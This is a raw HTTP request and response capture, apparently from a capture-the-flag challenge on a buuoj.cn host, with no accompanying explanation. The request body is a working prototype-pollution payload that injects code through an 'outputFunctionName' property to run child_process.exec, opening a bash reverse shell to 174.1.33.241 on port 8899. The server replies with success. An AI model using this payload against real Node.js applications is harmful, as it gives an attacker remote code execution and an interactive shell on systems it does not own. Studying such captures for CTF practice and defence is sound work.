 POST /action HTTP/1.1
Host: af4d4e5f-0063-4281-9cd8-2b7b93dba4ba.node3.buuoj.cn
Content-Length: 169
Cache-Control: max-age=0
Origin: http://af4d4e5f-0063-4281-9cd8-2b7b93dba4ba.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://af4d4e5f-0063-4281-9cd8-2b7b93dba4ba.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1000919502.1582967666;
session=s%3AZJGBAXsAPIctL_InhIT7Xf-8ZbCnQ_Ch.hSdjqiuNSJywI6%2FPFRoS22Y%
2Fb4ubLChpbWwf%2Br%2FYpqE
Connection: close
{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_pr
ocess').exec('bash -c \"bash -i >& /dev/tcp/174.1.33.241/8899 0>&1\"');var __tmp2"}}
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 20 Mar 2020 07:08:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 49
Connection: close
X-Powered-By: Express
<script>alert('success');history.go(-1);</script>